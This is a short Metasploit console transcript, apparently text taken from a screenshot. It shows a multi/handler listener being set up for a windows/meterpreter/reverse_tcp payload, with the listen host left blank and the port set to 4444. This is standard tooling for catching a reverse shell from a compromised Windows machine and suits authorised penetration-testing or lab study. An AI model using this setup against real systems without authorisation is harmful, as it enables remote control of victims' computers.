 msf6 >
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >